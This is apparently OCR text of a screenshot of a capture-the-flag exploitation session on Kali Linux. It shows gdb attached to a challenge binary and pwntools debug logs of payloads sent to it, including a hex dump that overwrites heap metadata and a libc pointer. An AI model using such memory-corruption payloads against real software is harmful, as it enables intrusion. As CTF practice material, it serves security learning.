 Shell No. 1
File Actions Edit View Help
Reading symbols from ./ld277-3ubuntu1.so...
(No debugging symbols found in ./ld277-3ubuntu1.so)
Attaching to program: /home/kali/CTF/chaos/ld277-3ubuntu1.so, process 51990
Reading symbols from ./libc-2.27.so...
(No debugging symbols found in ./libc-2.27.so)
Reading symbols from ./ld277-3ubuntu1.so...
(No debugging symbols found in ./ld277-3ubuntu1.so)
0x00007f091114a151 in read () from ./libc-2.27.so
(gdb) c
Continuing.
kali@kali: ~/CTF/chaos
File Actions Edit View Help
[DEBUG] Sent 0x208 bytes:
b'deadbeef1111bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbb
bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbb
bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbb
bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbb
bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbb
bbbbbbbbbbb'
[DEBUG] Received 0x4 bytes:
b'>>> '
[DEBUG] Sent 0x19 bytes:
b'opcode: 3\n'
b'passwd: Ed1t0\n'
b'\n'
[DEBUG] Received 0x4 bytes:
b'>>> '
[DEBUG] Sent 0x1 bytes:
48 * 0x1
[DEBUG] Received 0x4 bytes:
b'>>> '
[DEBUG] Sent 0x248 bytes:
00000000 64 65 61 64 62 65 65 66 31 31 31 31 62 62 62 62 |dead|beef|1111|bbbb|
00000010 62 62 62 62 62 62 62 62 62 62 62 62 62 62 62 62 |bbbb|bbbb|bbbb|bbbb|
*
00000200 62 62 62 62 62 62 62 62 00 00 00 00 00 00 00 00 |bbbb|bbbb|····|····|
00000210 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |····|····|····|····|
*
00000230 00 00 00 00 00 00 00 00 21 02 00 00 00 00 00 00 |····|····|!···|····|
00000240 e8 78 42 11 09 7f 00 00 |·xB·|····|
00000248
[*] running in new terminal: ['/usr/bin/gdb', '-q', './ld277-3ubuntu1.so', '51990']
[DEBUG] Created script for new terminal:
#!/usr/bin/python
import os
os.execve('/usr/bin/gdb', ['/usr/bin/gdb', '-q', './ld277-3ubuntu1.so', '51990'], os.envir
[DEBUG] Launching a new terminal: ['/usr/bin/x-terminal-emulator', '-e', '/tmp/tmp4l63dc4l']
[→] Waiting for debugger